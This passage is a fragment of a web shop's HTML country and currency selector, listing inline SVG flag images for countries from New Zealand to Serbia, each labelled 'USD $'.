      <path d="M213.8 177h47v10h-47zm0 57h47v10h-47z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.334h512v341.337H0z" />
      <path d="m425.301 233.745 3.388 10.428h10.963l-8.87 6.444 3.388 10.427-8.869-6.444-8.871 6.444 3.388-10.427-8.87-6.444h10.963zm-39.194 75.072 5.083 15.642h16.445l-13.305 9.667 5.082 15.64-13.305-9.667-13.305 9.667 5.083-15.64-13.305-9.667h16.445zm1.481-122.846 4.236 13.036h13.704l-11.088 8.054 4.235 13.034-11.087-8.056-11.088 8.056 4.235-13.034-11.087-8.054h13.704zm-37.712 47.32 5.082 15.641h16.446l-13.306 9.666 5.084 15.641-13.306-9.666-13.305 9.666 5.082-15.641-13.305-9.666h16.445z" fill="#D80027" />
      <path fill="#FFF" d="M256.003 85.329v30.564l-45.178 25.088h45.178v59.359H196.89l59.113 32.846v22.806h-26.69l-73.484-40.826v40.826h-55.652v-48.573l-87.429 48.573H.003v-30.553l45.168-25.099H.003v-59.359h59.103L.003 108.147V85.329h26.68l73.494 40.838V85.329h55.652v48.573l87.43-48.573z" />
      <path fill="#D80027" d="M144 85.33h-32v69.334H0v32h112v69.334h32v-69.334h112v-32H144z" />
      <path fill="#0052B4" d="M155.826 200.344 256 255.998v-15.739l-71.847-39.915z" />
      <path fill="#FFF" d="M155.826 200.344 256 255.998v-15.739l-71.847-39.915z" />
      <path d="M155.826 200.344 256 255.998v-15.739l-71.847-39.915zm-83.98 0L0 240.259v15.739l100.174-55.654z" fill="#D80027" />
      <path fill="#0052B4" d="M100.174 140.983 0 85.33v15.738l71.847 39.915z" />
      <path fill="#FFF" d="M100.174 140.983 0 85.33v15.738l71.847 39.915z" />
      <path d="M100.174 140.983 0 85.33v15.738l71.847 39.915zm83.98 0L256 101.068V85.33l-100.174 55.653z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path d="M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z" fill="#338AF3" />
      <path fill="#FFDA44" d="M256 214.447c-22.949 0-41.553 18.603-41.553 41.553S233.05 297.553 256 297.553c22.949 0 41.553-18.603 41.553-41.553S278.949 214.447 256 214.447zm0 65.298c-13.114 0-23.745-10.631-23.745-23.745s10.631-23.745 23.745-23.745 23.745 10.631 23.745 23.745-10.631 23.745-23.745 23.745z" />
      <path fill="#0052B4" d="M276.563 261.936 256 256l-20.563 5.936-6.855 11.873h54.836z" />
      <path fill="#338AF3" d="m256 226.32-13.709 23.744L256 256l13.709-5.936z" />
      <path fill="#6DA544" d="M235.437 261.936h41.126l-6.854-11.872h-27.418z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#e05206" d="M0 85.337h512v113.775H0z" />
      <path fill="#0db02b" d="M0 312.888h512v113.775H0z" />
      <circle fill="#e05206" cx="256" cy="256" r="32" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.5 513 342">
      <path fill="#FFF" d="M0 85.5h513v342H0z" />
      <path d="M0 85.5h171v342H0zm342 0h171v342H342z" fill="#007b23" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NU"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NU" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.334h512v341.337H0z" />
      <path fill="#FFF" d="M0 85.334h256v170.663H0z" />
      <g fill="#D80027">
        <path d="M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z" />
        <path d="M0 85.329v15.083l57.377 38.251H80z" />
      </g>
      <path d="M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z" fill="#2E52B2" />
      <path fill="#D80027" d="M256 85.329v15.083l-57.377 38.251H176z" />
      <path d="M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z" fill="#2E52B2" />
      <path fill="#D80027" d="M0 85.329v15.083l57.377 38.251H80z" />
      <path d="M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z" fill="#2E52B2" />
      <path fill="#D80027" d="M256 85.329v15.083l-57.377 38.251H176z" />
      <path d="M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z" fill="#2E52B2" />
      <path fill="#D80027" d="M0 255.997v-15.082l57.377-38.252H80z" />
      <path d="M0 233.376v-30.713h46.069zm96 22.618v-48.912l-73.372 48.912z" fill="#2E52B2" />
      <path fill="#D80027" d="M256 255.997v-15.082l-57.377-38.252H176z" />
      <g fill="#2E52B2">
        <path d="M256 233.376v-30.713h-46.069zm-96 22.618v-48.912l73.372 48.912z" />
        <circle cx="128" cy="170.66" r="22.627" />
      </g>
      <path d="m128 154.663 3.97 12.222h12.854l-10.398 7.556 3.971 12.222L128 179.109l-10.398 7.554 3.972-12.222-10.398-7.556h12.853zm0 65.14 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm0-117.334 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm69.931 58.667 2.365 7.277h7.653l-6.192 4.499 2.365 7.279-6.191-4.498-6.191 4.498 2.365-7.279-6.191-4.499h7.652zm-139.862 0 2.364 7.277h7.653l-6.191 4.499 2.364 7.279-6.19-4.498-6.191 4.498 2.365-7.279-6.192-4.499h7.653z" fill="#FFDA44" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.5 513 342">
      <path fill="#FFF" d="M0 85.5h513v342H0z" />
      <path d="M0 85.5h171v342H0zm342 0h171v342H342zm-38 226.495-48-152.001-48 152.001h36v39.999h24v-39.999z" fill="#007b23" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.333h512V426.67H0z" />
      <g fill="#D80027">
        <path d="M383.875 426.662 256 252.286l26.827 174.376zM133.565 85.33 256 252.286 230.314 85.33zm95.606 341.332L256 252.286 128.124 426.662zM0 85.33V212.9l256 39.386L28.333 85.33zm0 341.332h18.212L256 252.286 0 291.67zm256-174.376L512 212.9V85.33h-28.331zM281.686 85.33 256 252.286 378.434 85.33zM512 426.662V291.671l-256-39.385 237.787 174.376z" />
        <circle cx="256" cy="252.29" r="59.359" />
      </g>
      <circle fill="#FFDA44" cx="256" cy="252.29" r="44.522" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="NO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--NO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.334h512v341.337H0z" />
      <path fill="#FFF" d="M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z" />
      <path fill="#2E52B2" d="M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="OM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--OM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#D80027" d="M0 0h513v342H0z" />
      <path fill="#FFF" d="M138 0h377v114H138z" />
      <path fill="#4A7C3A" d="M138 230h377v114H138z" />
      <g fill="none" stroke="#FFF" stroke-width="10" stroke-miterlimit="2">
        <path d="M40.3 35.2s37.1 48 50.8 54.5c13.7 6.5 17.1 5.7 17.1 5.7" />
        <path d="M100 35.2S62.9 80.6 53.3 87.6c-9.6 7-18.7 7.8-18.7 7.8m17.1-30.1h37.9M70.7 35.2v30.1" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <g fill="#FFF">
        <path d="m393.508 170.516 17.512 18.875 23.363-10.821-12.541 22.487 17.513 18.876-25.263-4.978-12.539 22.488-3.073-25.564-25.263-4.978 23.363-10.82z" />
        <path d="M0 85.343h512v341.326H0z" />
      </g>
      <path fill="#01411c" d="M128 85.331h384v341.337H128z" />
      <path d="M361.909 298.793c-31.037 22.426-74.378 15.446-96.804-15.592-22.427-31.038-15.446-74.379 15.593-96.804 9.677-6.992 20.55-11.125 31.613-12.563-21.283-3.183-43.777 1.613-62.598 15.211-38.2 27.602-46.792 80.944-19.191 119.145 27.601 38.199 80.944 46.792 119.145 19.189 18.82-13.598 30.436-33.448 34.096-54.655-4.839 10.05-12.176 19.076-21.854 26.069zm-1.329-125.904 17.484 18.842 23.322-10.802-12.519 22.447 17.483 18.844-25.219-4.968-12.519 22.45-3.067-25.521-25.22-4.969 23.323-10.802z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path d="M0 85.337h512v113.775H0z" />
      <path fill="#268024" d="M0 312.888h512v113.775H0z" />
      <path fill="#e4312b" d="M256 256.006 0 426.668V85.331z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#0052B4" d="M256 256v170.663H0V256h256z" />
      <path fill="#D80027" d="M512 85.337V256H256V85.337h256z" />
      <path fill="#0052B4" d="m128 123.034 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L128 195.813l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z" />
      <path fill="#D80027" d="m384 293.697 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L384 366.476l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path d="M0 85.333h512V426.67H0z" />
      <path fill="#A2001D" d="M0 85.33h512v341.332" />
      <path d="m204.631 326.488 2.762 8.504h8.941l-7.233 5.255 2.763 8.502-7.233-5.254-7.233 5.254 2.762-8.502-7.233-5.255h8.94zm-22.834-81.622 4.605 14.172h14.901l-12.056 8.757 4.605 14.172-12.055-8.759-12.055 8.759 4.606-14.172-12.056-8.757h14.901zm0 103.883 4.604 14.173h14.902l-12.057 8.757 4.606 14.173-12.055-8.759-12.055 8.759 4.604-14.173-12.054-8.757h14.899zm43.566-66.782 4.606 14.172h14.901l-12.056 8.758 4.605 14.172-12.056-8.759-12.054 8.759 4.606-14.172-12.056-8.758h14.901zm-87.133 0 4.606 14.172h14.899l-12.054 8.758 4.603 14.172-12.054-8.759-12.055 8.759 4.605-14.172-12.055-8.758h14.9z" fill="#FFF" />
      <path fill="#FFDA44" d="M376.526 204.163c-7.628-7.628-17.538-12.133-28.189-12.908l31.88-24.795c-12.698-12.698-29.714-18.431-46.319-17.218a44.31 44.31 0 0 0-11.396-19.511l-12.593 25.186a18.47 18.47 0 0 0-3.148-4.197c-7.245-7.245-18.991-7.244-26.234 0s-7.245 18.99 0 26.234a18.536 18.536 0 0 0 4.197 3.148l-25.186 12.593a44.303 44.303 0 0 0 19.519 11.399c-1.217 16.606 4.511 33.619 17.209 46.317L324.12 214.6a11.053 11.053 0 0 1 7.807-3.202c2.973 0 5.768 1.158 7.87 3.26a11.055 11.055 0 0 1 3.26 7.87c0 2.974-1.158 5.768-3.26 7.87l10.494 10.494c4.905-4.905 7.607-11.428 7.607-18.364 0-5.675-1.81-11.071-5.153-15.534a29.492 29.492 0 0 1 13.288 7.662c11.573 11.572 11.573 30.403 0 41.975l10.494 10.494c8.409-8.409 13.039-19.59 13.039-31.481-.001-11.892-4.632-23.072-13.04-31.481z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PY"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PY" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512v113.775H0z" />
      <path fill="#0052B4" d="M0 312.888h512v113.775H0z" />
      <path fill="#6DA544" d="m289.579 216.738-12.592 12.592c5.37 5.372 8.693 12.792 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.112-5.316-24.985-13.91-33.579z" />
      <path fill="#FFDA44" d="m256 232.51 4.421 13.605h14.304l-11.573 8.408 4.421 13.604L256 259.719l-11.573 8.408 4.421-13.604-11.573-8.408h14.304z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.326H0z" />
      <path d="M0 85.331h170.663v341.337H0zm341.337 0H512v341.337H341.337z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PH"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PH" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#0052B4" d="M512 85.337V256H256L0 85.337z" />
      <path fill="#D80027" d="M512 256v170.663H0L256 256z" />
      <path d="m161.908 256-27.288-12.835 14.532-26.428-29.632 5.668-3.755-29.933-20.64 22.015-20.639-22.015-3.755 29.933-29.631-5.669 14.531 26.428L28.343 256l27.288 12.835L41.1 295.263l29.633-5.668 3.753 29.933 20.639-22.015 20.64 22.015 3.755-29.933 29.631 5.669-14.532-26.427zM21.789 117.607l9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.694-14.809-4.932-9.268 12.559.117-15.608-14.809-4.934 14.88-4.712zm0 235.923 9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.695-14.809-4.933-9.268 12.558.117-15.607-14.809-4.934 14.88-4.712zm188.606-117.961-9.081 12.695-14.879-4.713 9.268 12.559-9.081 12.696 14.809-4.933 9.268 12.558-.117-15.607 14.809-4.934-14.88-4.713z" fill="#FFDA44" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.333h512V426.67H0z" />
      <path fill="#ACABB1" d="M400.696 219.822 384 225.387l-16.696-5.565-5.565-13.913 5.565-13.913h33.392l-5.566 13.913z" />
      <path fill="#338AF3" d="M345.043 219.822v61.217c0 29.821 38.957 38.957 38.957 38.957s38.957-9.137 38.957-38.957v-61.217h-77.914z" />
      <path fill="#6DA544" d="M348.555 295.541C358.131 313.927 384 319.996 384 319.996s25.869-6.069 35.445-24.455L384 236.518l-35.445 59.023z" />
      <path fill="#FFDA44" d="M422.957 280.421 384 219.822l-38.957 60.599v.618c0 5.518 1.337 10.328 3.512 14.503L384 240.405l35.445 55.137c2.175-4.175 3.512-8.983 3.512-14.503v-.618z" />
      <path fill="#FFF" d="M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z" />
      <path fill="#D80027" d="M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z" />
      <path fill="#0052B4" d="M155.826 200.344 256 255.996v-15.737l-71.847-39.915z" />
      <path fill="#FFF" d="M155.826 200.344 256 255.996v-15.737l-71.847-39.915z" />
      <path d="M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z" fill="#D80027" />
      <path fill="#0052B4" d="M100.174 140.982 0 85.33v15.737l71.847 39.915z" />
      <path fill="#FFF" d="M100.174 140.982 0 85.33v15.737l71.847 39.915z" />
      <path d="M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <g fill="#FFF">
        <path d="M0 85.337h512v341.326H0z" />
        <path d="M0 85.337h512V256H0z" />
      </g>
      <path fill="#D80027" d="M0 256h512v170.663H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.337h512v341.326H0z" />
      <path fill="#6DA544" d="M196.641 85.337v341.326H0V85.337z" />
      <circle fill="#FFDA44" cx="196.641" cy="256" r="64" />
      <path fill="#D80027" d="M160.638 224v40.001c0 19.882 16.118 36 36 36s36-16.118 36-36V224h-72z" />
      <path fill="#FFF" d="M196.638 276c-6.617 0-12-5.383-12-12v-16h24.001v16c-.001 6.616-5.385 12-12.001 12z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="QA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--QA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#751A46" d="M0 0h512v342H0z" />
      <path fill="#FFF" d="M0 0v342h150.3l37.7-19.6-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19 37.7-18.9-37.7-19 37.7-19-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19L188 57l-37.7-19L188 19.1 150.3 0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="RE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--RE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 26.666 640 426.666">
      <g fill-rule="evenodd" stroke-width="1pt">
        <path fill="#fff" d="M0 0h640v480H0z" />
        <path fill="#00267f" d="M0 0h213.3v480H0z" />
        <path fill="#f31830" d="M426.7 0H640v480H426.7z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="RO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--RO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.331h512v341.326H0z" />
      <path fill="#0052B4" d="M0 85.331h170.663v341.337H0z" />
      <path fill="#D80027" d="M341.337 85.331H512v341.337H341.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="RU"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--RU" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.33v341.332h512V85.33z" />
      <path fill="#0052B4" d="M0 85.333h512V426.67H0z" />
      <path fill="#FFF" d="M0 85.333h512v113.775H0z" />
      <path fill="#D80027" d="M0 312.884h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="RW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--RW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#338AF3" d="M0 85.331h512v341.337H0z" />
      <path fill="#FFDA44" d="M0 255.994h512v81.619H0z" />
      <path fill="#496E2D" d="M0 337.614h512v89.043H0z" />
      <path fill="#FFDA44" d="m278.261 185.209 20.844 9.804-11.099 20.186 22.632-4.33 2.868 22.865 15.765-16.816 15.766 16.816 2.867-22.865 22.633 4.33-11.099-20.186 20.843-9.804-20.844-9.805 11.1-20.185-22.633 4.329-2.868-22.864-15.765 16.816-15.766-16.816-2.867 22.864-22.634-4.329 11.1 20.187z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="WS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--WS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.331h512v341.337H0z" />
      <path fill="#0052B4" d="M0 85.331h256v170.663H0z" />
      <path d="m165.483 181.79 2.764 8.504h8.939l-7.232 5.254 2.763 8.503-7.234-5.255-7.233 5.255 2.763-8.503-7.233-5.254h8.94zm-44.904-66.783 4.606 14.173h14.9l-12.055 8.757 4.605 14.171-12.056-8.758-12.054 8.758 4.605-14.171-12.056-8.757h14.901zm44.522 14.841 4.606 14.172h14.9l-12.055 8.757 4.604 14.173-12.055-8.76-12.054 8.76 4.604-14.173-12.055-8.757h14.9zm-35.192 59.363 4.606 14.172h14.9l-12.055 8.758 4.604 14.171-12.055-8.759-12.054 8.759 4.604-14.171-12.055-8.758h14.9zm-39.01-37.103 4.605 14.173h14.9l-12.055 8.757 4.604 14.173-12.054-8.76-12.055 8.76 4.604-14.173-12.055-8.757h14.9z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#338AF3" d="M0 85.34h512v341.326H0z" />
      <path fill="#FFF" d="M512 85.334v166.69L0 256.175V85.334z" />
      <path fill="#6DA544" d="M323.744 203.099 256 270.843l-67.744-67.744a81.156 81.156 0 0 0-13.879 45.483v22.261c0 35.744 23.097 66.193 55.148 77.213-4.277 8.385-3.556 18.848 2.712 26.671l24.258-19.439 24.258 19.439c6.342-7.915 7.011-18.534 2.564-26.968 31.614-11.261 54.308-41.485 54.308-76.916v-22.261a81.174 81.174 0 0 0-13.881-45.483z" />
      <path fill="#FFDA44" d="M256 330.206c-32.732 0-59.362-26.63-59.362-59.362v-22.261c0-32.733 26.63-59.363 59.362-59.363s59.362 26.63 59.362 59.362v22.261c0 32.733-26.63 59.363-59.362 59.363z" />
      <path fill="#338AF3" d="M293.101 270.843v-22.261c0-20.458-16.643-37.101-37.101-37.101s-37.101 16.643-37.101 37.101v22.261L256 278.264l37.101-7.421z" />
      <path fill="#6DA544" d="M218.899 270.843c0 20.458 16.643 37.101 37.101 37.101s37.101-16.643 37.101-37.101h-74.202z" />
      <path fill="#FFDA44" d="M300.522 189.22c0-12.295-9.966-22.261-22.261-22.261a22.173 22.173 0 0 0-14.84 5.672v-13.093h7.421v-14.84h-7.421v-7.421h-14.84v7.421h-7.421v14.84h7.421v13.093a22.177 22.177 0 0 0-14.841-5.672c-12.295 0-22.261 9.966-22.261 22.261 0 6.591 2.867 12.512 7.421 16.589v13.093h74.203v-13.093c4.552-4.077 7.419-9.997 7.419-16.589z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ST"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ST" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.337h512v341.326H0z" />
      <path d="M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z" fill="#6DA544" />
      <path fill="#D80027" d="M256 256.006 0 426.668V85.331z" />
      <path d="m302.049 226.318 7.368 22.674h23.842l-19.288 14.016 7.366 22.674-19.288-14.015-19.287 14.015 7.366-22.674-19.288-14.016h23.842zm74.203 0 7.367 22.674h23.842l-19.288 14.016 7.367 22.674-19.288-14.015-19.288 14.015 7.367-22.674-19.288-14.016h23.842z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#055e1c" d="M0 85.333h512v341.333H0z" />
      <g fill="#FFF">
        <path d="M183.548 289.386c0 12.295 9.731 22.261 21.736 22.261h65.208c0 10.244 8.11 18.551 18.114 18.551h21.736c10.004 0 18.114-8.306 18.114-18.551v-22.261H183.548zm146.716-107.595v51.942c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942h-21.735zm-155.773 51.943c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942H174.49v51.942z" />
        <path d="M297.661 181.788h21.736v51.942h-21.736zm-32.604 29.685c0 2.046-1.625 3.71-3.623 3.71-1.998 0-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 14.32 11.376 25.971 25.358 25.971 5.385 0 10.38-1.733 14.491-4.677 4.11 2.944 9.106 4.677 14.491 4.677 1.084 0 2.15-.078 3.2-.215-1.54 6.499-7.255 11.345-14.068 11.345v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.943h-21.736l.002 29.682z" />
        <path d="M207.093 248.57h32.601v22.261h-32.601z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.331h512v341.326H0z" />
      <path fill="#D80027" d="M330.207 85.331H512v341.337H330.207z" />
      <path d="M0 85.331h181.793v341.337H0zm255.999 111.301 14.733 45.347h47.685l-38.576 28.029 14.734 45.348-38.576-28.026-38.577 28.026 14.737-45.348-38.576-28.029h47.681z" fill="#496E2D" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="RS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--RS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.331h512v341.337H0z" />
      <path fill="#D80027" d="M0 85.331h512v113.775H0z" />
      <path fill="#FFF" d="M0 312.882h512v113.775H0z" />
      <path fill="#D80027" d="M129.468 181.793v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.356 256 266.929v-85.136H129.468z" />
